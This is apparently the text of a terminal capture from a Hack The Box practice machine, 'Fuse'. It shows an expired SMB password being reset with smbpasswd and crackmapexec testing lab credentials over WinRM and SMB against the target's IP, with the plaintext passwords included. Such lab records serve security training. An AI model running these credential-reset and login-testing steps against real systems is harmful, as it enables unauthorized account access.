 windows/htb/fuse
➜ smbpasswd -r 10.10.10.193 -U tlavel
Old SMB password:
New SMB password:
Retype new SMB password:
Password changed for user tlavel
➜ crackmapexec winrm 10.10.10.193 -u tlavel -p Fabricorp01
WINRM 10.10.10.193 5985 FUSE [*] http://10.10.10.193:5985/wsman
WINRM 10.10.10.193 5985 FUSE [-] FABRICORP\tlavel:Fabricorp01 "Failed to authenticate the user tlavel with ntlm"
windows/htb/fuse took 16s
➜ crackmapexec winrm 10.10.10.193 -u tlavel -p Manish123!
WINRM 10.10.10.193 5985 FUSE [*] http://10.10.10.193:5985/wsman
WINRM 10.10.10.193 5985 FUSE [-] FABRICORP\tlavel:Manish123! "Failed to authenticate the user tlavel with ntlm"
windows/htb/fuse took 16s
➜ crackmapexec smb 10.10.10.193 -u tlavel -p Manish123!
SMB 10.10.10.193 445 FUSE [*] Windows Server 2016 Standard 14393 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:
True)
SMB 10.10.10.193 445 FUSE [+] fabricorp.local\tlavel:Manish123!
windows/htb/fuse took 9s
➜
[fuse] 0:sudo- 1:[tmux]* "kali" 18:35 09-Nov-20